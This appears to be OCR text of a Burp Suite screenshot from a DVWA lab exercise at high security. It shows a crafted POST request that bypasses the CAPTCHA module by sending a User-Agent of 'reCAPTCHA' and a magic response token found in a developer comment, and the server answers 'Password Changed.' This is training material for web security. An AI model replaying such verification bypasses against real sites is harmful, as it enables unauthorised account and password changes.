 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.100.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.100.12
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.100.12
10 Connection: close
11 Referer: http://192.168.100.12/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=7d8pugbt1d3ne17pef2nm4muo5; security=high
13 Upgrade-Insecure-Requests: 1
14
15 step=1&password_new=test&password_conf=test&g-recaptcha-response=hidd3n_valu3&
user_token=7985ad4fab1a57f8585b7cb014fb50ea&Change=Change
? Search... 0 matches
Response
Pretty Raw Hex Render \n
92
93 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent:
'reCAPTCHA' **/DEV NOTE** -->
94
95 <input type='hidden' name='user_token' value='
06d7f6bf56035d1f2a4c641d73cccb84' />
96 <br />
97
98 <input type="submit" value="Change" name="Change">
99 </form>
100 <pre>
Password Changed.
</pre>
101 </div>
102
103 <h2>
More Information
</h2>
104 <ul>
105 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">
https://en.wikipedia.org/wiki/CAPTCHA
</a>
</li>
106 <li>
<a href="https://www.google.com/recaptcha/" target="_blank">
https://www.google.com/recaptcha/
</a>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 2
Request Headers 12
Response Headers 9
Done 5,048 bytes | 295 millis